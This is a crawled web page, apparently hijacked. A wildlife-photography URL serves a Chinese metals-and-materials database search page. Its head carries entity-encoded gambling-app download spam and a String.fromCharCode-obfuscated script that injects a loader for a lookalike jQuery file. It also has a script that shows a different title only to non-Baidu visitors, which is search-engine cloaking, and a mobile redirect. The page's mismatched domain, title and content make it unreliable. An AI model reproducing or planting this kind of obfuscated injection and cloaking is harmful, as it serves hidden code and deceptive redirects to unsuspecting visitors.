

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.nigeldownerphotography.com/photo-gallery/wildlife/birds/wppaspec/oc1/lnen/sd1/ab5/pt209
body_size: 14276
content:
<!DOCTYPE html>
<html>
<head><title>&#x7C73;&#x5170;&#x4F53;&#x80B2;APP&#x6700;&#x65B0;&#x4E0B;&#x8F7D;|&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x5E94;&#x7528;</title>
<meta name="keywords" content="&#31859;&#20848;&#20307;&#32946;&#65;&#80;&#80;&#26368;&#26032;&#19979;&#36733;&#44;&#31859;&#20848;&#20013;&#22269;&#20307;&#32946;&#97;&#112;&#112;"/>
<meta name="description" content="&#33719;&#21462;&#31859;&#20848;&#20307;&#32946;&#65;&#80;&#80;&#26368;&#26032;&#19979;&#36733;&#38142;&#25509;&#65292;&#36731;&#26494;&#19979;&#36733;&#23433;&#35013;&#24212;&#29992;&#65292;&#38543;&#26102;&#38543;&#22320;&#20139;&#21463;&#20840;&#38754;&#30340;&#20307;&#32946;&#36164;&#35759;&#21450;&#23454;&#26102;&#36187;&#20107;&#30452;&#25773;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="材数库-金属|非金属|新材料|技术|牌号"}</script>
<meta charset="utf-8">
<title></title>|非金属|新材料|技术|牌号</title>

<script type="text/javascript" src="/js/tongji.js"></script>
<meta id="keywords" name="keywords" content="金属,铝,合金,硬铝,钢,钢材数据库,金属材料牌号对照,金属材料性能数据,金属性能,金属属性,机械性能,不锈钢性能, 不锈钢属性, 钢材标准, 材料标准" />
<meta id="description" name="description" content="材数库提供全球金属材料数据免费查询，已涵盖80+标准体系。涉及材料标准和化学成分、物理、力学性能等数据。快速找到对应的材料牌号及牌号等效组和供货信息" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="/images/logo/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="system/layui/css/layui.css">
<link rel="stylesheet" href="/css/swiper.min.css">
<link rel="stylesheet" href="css/custom.css?t=1713251567">
<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.nigeldownerphotography.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.nigeldownerphotography.com">
<script type="text/javascript">uaredirect("//m.nigeldownerphotography.com");</script>
</head>
<body>
<div class="head-wrap head-wrap-bg">
  <header class="head">
    <div class="layui-container">
      <div class="head-inner">
        <a href="/" class="inner-logo" title="点击返回材数库首页">
                    <img src="/images/logo/logo-transparent.png" alt="材数库">
          <img class="layui-hide" src="/images/logo/logo.png" alt="材数库">
                  </a>
        <button class="navbar-toggle collapsed d-md-hide" data-target="#navbar-nav">
          <span class="icon-bar-line"></span>
          <span class="icon-bar-line"></span>
          <span class="icon-bar-line"></span>
        </button>
        <div class="navbar" id="navbar-nav" >
          <ul class="layui-nav">
                        <li class="layui-nav-item ">
                <a href="/material/"> 
                  材料数据
                </a>
              </li>
                                  
            <li class="layui-nav-item  ">
              <a href="/exhibition/">
                展会会议
              </a>
            </li>
            
            <li class="layui-nav-item  ">
              <a href="/tool/">
                常用计算
              </a>
            </li>
                        <li class="layui-nav-item  ">
              <a href="/article/">
                资讯信息
              </a>
            </li>
            
                        
          </ul>
                    <div class="login">
            <a href="/service/member.php" class="link-login">会员服务</a>
            <a href="/member/" class="login-in login-radius">
              会员中心
              <span class="layui-icon layui-icon-user "></span>
            </a>
            <!-- <span class="layui-icon layui-icon-user"></span> -->
          </div>
        </div>
      </div>
    </div>
  </header>
    <div class="index-content">
    <div class="layui-container">
      <div class="header-content text-center">
        <h3 class="solgan">材料牌号、对照表、机械性能及化学成分</h3>
      </div>
      <div class="search-box">
        <form  action="//www.nigeldownerphotography.com/material/" method="get" name="material" id="material" class="search layui-form">
          <input  class="search-bar" type="text" name="keyword" required  lay-verify="required" placeholder="请输入牌号关键字..." autocomplete="on" >
          <span class="layui-icon layui-icon-search"></span>
          <input name="act" type="hidden" id="act" value="cal1" />
          <button class="btn-submit" type="submit">
            搜索
          </button>
        </form>

      </div>
      <p class="text-center">
        <a href="/material/" class="btn-enter">
        <span class="layui-icon layui-icon-template-1"></span>
        浏览材料数据
        </a>
      </p>
    </div>
  </div>
  </div>
<main>
  <section class="bmodule calc-tool">
    <div class="layui-container">
      <div class="layui-tab layui-tab-brief">
        <ul class="layui-tab-title" >
          <li class="layui-this">根据化学成分(质量%)查</li>
          <li>根据元素过滤</li>
          <!--<li>根据机械性能(公制)</li>
          <li>根据机械性能(英制)</li>-->
        </ul>
        <div class="layui-tab-content" style="background-color:#FFF">
            <div class="layui-tab-item chem-filter  layui-show"> 
              <!--1-->
              <form action="/material/" class="layui-form">
                <div class="layui-row">
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Fe">铁Fe</label>
                     <input name="chem_min[1]" style="width:28px; font-size:9px; color:#F00" type="text" id="Fe" value="" />~<input name="chem_max[1]" style="width:28px; font-size:9px; color:#F00" type="text" id="Fe" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="C">碳C</label>
                     <input name="chem_min[2]" style="width:28px; font-size:9px; color:#F00" type="text" id="C" value="" />~<input name="chem_max[2]" style="width:28px; font-size:9px; color:#F00" type="text" id="C" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Si">硅Si</label>
                     <input name="chem_min[3]" style="width:28px; font-size:9px; color:#F00" type="text" id="Si" value="" />~<input name="chem_max[3]" style="width:28px; font-size:9px; color:#F00" type="text" id="Si" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Be">铍Be</label>
                     <input name="chem_min[28]" style="width:28px; font-size:9px; color:#F00" type="text" id="Be" value="" />~<input name="chem_max[28]" style="width:28px; font-size:9px; color:#F00" type="text" id="Be" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Mn">锰Mn</label>
                     <input name="chem_min[4]" style="width:28px; font-size:9px; color:#F00" type="text" id="Mn" value="" />~<input name="chem_max[4]" style="width:28px; font-size:9px; color:#F00" type="text" id="Mn" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="P">磷P</label>
                     <input name="chem_min[5]" style="width:28px; font-size:9px; color:#F00" type="text" id="P" value="" />~<input name="chem_max[5]" style="width:28px; font-size:9px; color:#F00" type="text" id="P" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="S">硫S</label>
                     <input name="chem_min[6]" style="width:28px; font-size:9px; color:#F00" type="text" id="S" value="" />~<input name="chem_max[6]" style="width:28px; font-size:9px; color:#F00" type="text" id="S" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Cr">铬Cr</label>
                     <input name="chem_min[9]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cr" value="" />~<input name="chem_max[9]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cr" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ni">镍Ni</label>
                     <input name="chem_min[8]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ni" value="" />~<input name="chem_max[8]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ni" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Cu">铜Cu</label>
                     <input name="chem_min[7]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cu" value="" />~<input name="chem_max[7]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cu" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Mo">钼Mo</label>
                     <input name="chem_min[14]" style="width:28px; font-size:9px; color:#F00" type="text" id="Mo" value="" />~<input name="chem_max[14]" style="width:28px; font-size:9px; color:#F00" type="text" id="Mo" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="As">砷As</label>
                     <input name="chem_min[10]" style="width:28px; font-size:9px; color:#F00" type="text" id="As" value="" />~<input name="chem_max[10]" style="width:28px; font-size:9px; color:#F00" type="text" id="As" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="N">氮N</label>
                     <input name="chem_min[11]" style="width:28px; font-size:9px; color:#F00" type="text" id="N" value="" />~<input name="chem_max[11]" style="width:28px; font-size:9px; color:#F00" type="text" id="N" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ti">钛Ti</label>
                     <input name="chem_min[16]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ti" value="" />~<input name="chem_max[16]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ti" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="W">钨W</label>
                     <input name="chem_min[15]" style="width:28px; font-size:9px; color:#F00" type="text" id="W" value="" />~<input name="chem_max[15]" style="width:28px; font-size:9px; color:#F00" type="text" id="W" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="V">钒V</label>
                     <input name="chem_min[18]" style="width:28px; font-size:9px; color:#F00" type="text" id="V" value="" />~<input name="chem_max[18]" style="width:28px; font-size:9px; color:#F00" type="text" id="V" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Nb">铌Nb</label>
                     <input name="chem_min[20]" style="width:28px; font-size:9px; color:#F00" type="text" id="Nb" value="" />~<input name="chem_max[20]" style="width:28px; font-size:9px; color:#F00" type="text" id="Nb" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Zr">锆Zr</label>
                     <input name="chem_min[21]" style="width:28px; font-size:9px; color:#F00" type="text" id="Zr" value="" />~<input name="chem_max[21]" style="width:28px; font-size:9px; color:#F00" type="text" id="Zr" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="B">硼B</label>
                     <input name="chem_min[12]" style="width:28px; font-size:9px; color:#F00" type="text" id="B" value="" />~<input name="chem_max[12]" style="width:28px; font-size:9px; color:#F00" type="text" id="B" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Co">钴Co</label>
                     <input name="chem_min[24]" style="width:28px; font-size:9px; color:#F00" type="text" id="Co" value="" />~<input name="chem_max[24]" style="width:28px; font-size:9px; color:#F00" type="text" id="Co" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Pb">铅Pb</label>
                     <input name="chem_min[19]" style="width:28px; font-size:9px; color:#F00" type="text" id="Pb" value="" />~<input name="chem_max[19]" style="width:28px; font-size:9px; color:#F00" type="text" id="Pb" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Al">铝Al</label>
                     <input name="chem_min[13]" style="width:28px; font-size:9px; color:#F00" type="text" id="Al" value="" />~<input name="chem_max[13]" style="width:28px; font-size:9px; color:#F00" type="text" id="Al" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Zn">锌Zn</label>
                     <input name="chem_min[26]" style="width:28px; font-size:9px; color:#F00" type="text" id="Zn" value="" />~<input name="chem_max[26]" style="width:28px; font-size:9px; color:#F00" type="text" id="Zn" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Sn">锡Sn</label>
                     <input name="chem_min[17]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sn" value="" />~<input name="chem_max[17]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sn" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Se">硒Se</label>
                     <input name="chem_min[22]" style="width:28px; font-size:9px; color:#F00" type="text" id="Se" value="" />~<input name="chem_max[22]" style="width:28px; font-size:9px; color:#F00" type="text" id="Se" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Mg">镁Mg</label>
                     <input name="chem_min[25]" style="width:28px; font-size:9px; color:#F00" type="text" id="Mg" value="" />~<input name="chem_max[25]" style="width:28px; font-size:9px; color:#F00" type="text" id="Mg" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ga">镓Ga</label>
                     <input name="chem_min[27]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ga" value="" />~<input name="chem_max[27]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ga" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ce">铈Ce</label>
                     <input name="chem_min[23]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ce" value="" />~<input name="chem_max[23]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ce" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Bi">铋Bi</label>
                     <input name="chem_min[29]" style="width:28px; font-size:9px; color:#F00" type="text" id="Bi" value="" />~<input name="chem_max[29]" style="width:28px; font-size:9px; color:#F00" type="text" id="Bi" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Sb">锑Sb</label>
                     <input name="chem_min[30]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sb" value="" />~<input name="chem_max[30]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sb" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ag">银Ag</label>
                     <input name="chem_min[31]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ag" value="" />~<input name="chem_max[31]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ag" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="H">氢H</label>
                     <input name="chem_min[32]" style="width:28px; font-size:9px; color:#F00" type="text" id="H" value="" />~<input name="chem_max[32]" style="width:28px; font-size:9px; color:#F00" type="text" id="H" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ca">钙Ca</label>
                     <input name="chem_min[33]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ca" value="" />~<input name="chem_max[33]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ca" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ta">钽Ta</label>
                     <input name="chem_min[34]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ta" value="" />~<input name="chem_max[34]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ta" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Th">钍Th</label>
                     <input name="chem_min[35]" style="width:28px; font-size:9px; color:#F00" type="text" id="Th" value="" />~<input name="chem_max[35]" style="width:28px; font-size:9px; color:#F00" type="text" id="Th" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Y">钇Y</label>
                     <input name="chem_min[36]" style="width:28px; font-size:9px; color:#F00" type="text" id="Y" value="" />~<input name="chem_max[36]" style="width:28px; font-size:9px; color:#F00" type="text" id="Y" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="O">氧O</label>
                     <input name="chem_min[37]" style="width:28px; font-size:9px; color:#F00" type="text" id="O" value="" />~<input name="chem_max[37]" style="width:28px; font-size:9px; color:#F00" type="text" id="O" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Pd">钯Pd</label>
                     <input name="chem_min[41]" style="width:28px; font-size:9px; color:#F00" type="text" id="Pd" value="" />~<input name="chem_max[41]" style="width:28px; font-size:9px; color:#F00" type="text" id="Pd" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Ru">钌Ru</label>
                     <input name="chem_min[42]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ru" value="" />~<input name="chem_max[42]" style="width:28px; font-size:9px; color:#F00" type="text" id="Ru" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Cb">钶Cb</label>
                     <input name="chem_min[45]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cb" value="" />~<input name="chem_max[45]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cb" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Nd">钕Nd</label>
                     <input name="chem_min[46]" style="width:28px; font-size:9px; color:#F00" type="text" id="Nd" value="" />~<input name="chem_max[46]" style="width:28px; font-size:9px; color:#F00" type="text" id="Nd" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="La">镧La</label>
                     <input name="chem_min[47]" style="width:28px; font-size:9px; color:#F00" type="text" id="La" value="" />~<input name="chem_max[47]" style="width:28px; font-size:9px; color:#F00" type="text" id="La" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Cd">镉Cd</label>
                     <input name="chem_min[48]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cd" value="" />~<input name="chem_max[48]" style="width:28px; font-size:9px; color:#F00" type="text" id="Cd" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Li">锂Li</label>
                     <input name="chem_min[49]" style="width:28px; font-size:9px; color:#F00" type="text" id="Li" value="" />~<input name="chem_max[49]" style="width:28px; font-size:9px; color:#F00" type="text" id="Li" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Re">铼Re</label>
                     <input name="chem_min[50]" style="width:28px; font-size:9px; color:#F00" type="text" id="Re" value="" />~<input name="chem_max[50]" style="width:28px; font-size:9px; color:#F00" type="text" id="Re" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Sr">锶Sr</label>
                     <input name="chem_min[51]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sr" value="" />~<input name="chem_max[51]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sr" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Er">铒Er</label>
                     <input name="chem_min[52]" style="width:28px; font-size:9px; color:#F00" type="text" id="Er" value="" />~<input name="chem_max[52]" style="width:28px; font-size:9px; color:#F00" type="text" id="Er" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Sc">钪Sc</label>
                     <input name="chem_min[53]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sc" value="" />~<input name="chem_max[53]" style="width:28px; font-size:9px; color:#F00" type="text" id="Sc" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Na">钠Na</label>
                     <input name="chem_min[54]" style="width:28px; font-size:9px; color:#F00" type="text" id="Na" value="" />~<input name="chem_max[54]" style="width:28px; font-size:9px; color:#F00" type="text" id="Na" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="Te">碲Te</label>
                     <input name="chem_min[55]" style="width:28px; font-size:9px; color:#F00" type="text" id="Te" value="" />~<input name="chem_max[55]" style="width:28px; font-size:9px; color:#F00" type="text" id="Te" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="WC">碳化钨WC</label>
                     <input name="chem_min[38]" style="width:22px; font-size:9px; color:#F00" type="text" id="WC" value="" />~<input name="chem_max[38]" style="width:22px; font-size:9px; color:#F00" type="text" id="WC" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="TiC">碳化钛TiC</label>
                     <input name="chem_min[39]" style="width:22px; font-size:9px; color:#F00" type="text" id="TiC" value="" />~<input name="chem_max[39]" style="width:22px; font-size:9px; color:#F00" type="text" id="TiC" value="" />
                    </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <label  for="TaC">碳化钽TaC</label>
                     <input name="chem_min[40]" style="width:22px; font-size:9px; color:#F00" type="text" id="TaC" value="" />~<input name="chem_max[40]" style="width:22px; font-size:9px; color:#F00" type="text" id="TaC" value="" />
                    </div>
                                  </div>
                <div class="layui-row text-center mt-2">
                   <input name="act" type="hidden" id="act" value="calall" />
                  <button class="btn-primary layui-btn" lay-submit lay-filter="formDemo">查询</button>
                </div>
              </form>
              <!--1end--> 
            </div>

            <div class="layui-tab-item checkgroup">
              <!--2-->
              <form class="layui-form" action="/material/">
                <div class="layui-row">
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[2]" title="碳C">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[3]" title="硅Si">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[28]" title="铍Be">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[4]" title="锰Mn">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[5]" title="磷P">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[6]" title="硫S">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[9]" title="铬Cr">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[8]" title="镍Ni">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[7]" title="铜Cu">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[14]" title="钼Mo">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[10]" title="砷As">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[11]" title="氮N">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[16]" title="钛Ti">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[15]" title="钨W">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[18]" title="钒V">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[20]" title="铌Nb">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[21]" title="锆Zr">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[12]" title="硼B">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[24]" title="钴Co">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[19]" title="铅Pb">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[13]" title="铝Al">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[26]" title="锌Zn">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[17]" title="锡Sn">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[22]" title="硒Se">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[25]" title="镁Mg">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[27]" title="镓Ga">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[23]" title="铈Ce">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[29]" title="铋Bi">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[30]" title="锑Sb">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[31]" title="银Ag">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[32]" title="氢H">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[33]" title="钙Ca">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[34]" title="钽Ta">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[35]" title="钍Th">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[36]" title="钇Y">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[37]" title="氧O">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[41]" title="钯Pd">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[42]" title="钌Ru">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[45]" title="钶Cb">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[46]" title="钕Nd">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[47]" title="镧La">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[48]" title="镉Cd">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[49]" title="锂Li">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[50]" title="铼Re">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[51]" title="锶Sr">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[52]" title="铒Er">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[53]" title="钪Sc">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[54]" title="钠Na">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[55]" title="碲Te">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[38]" title="碳化钨WC">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[39]" title="碳化钛TiC">
                  </div>
                                    <div class="layui-col-md2 layui-col-xs6">
                    <input type="checkbox" name="chemh[40]" title="碳化钽TaC">
                  </div>
                                  </div>
                <div class="layui-row text-center mt-2">
                  <input name="act" type="hidden" id="act" value="calall" />
                  <button class="btn-primary layui-btn" lay-submit lay-filter="formDemo">查询</button>
                </div>
              </form>
              <!--2end-->
            </div>
            <div class="layui-tab-item machine-filter"><!--3-->
              <form class="layui-form" action="/material/">
                <div class="layui-row">
                                    <div class="layui-col-md4 layui-col-xs12">
                    <label for="jxxn1">
                      <span>抗拉强度 σ<sub>b</sub></span>
                      <span class="text-primary">
                         Mpa   
                      </span>
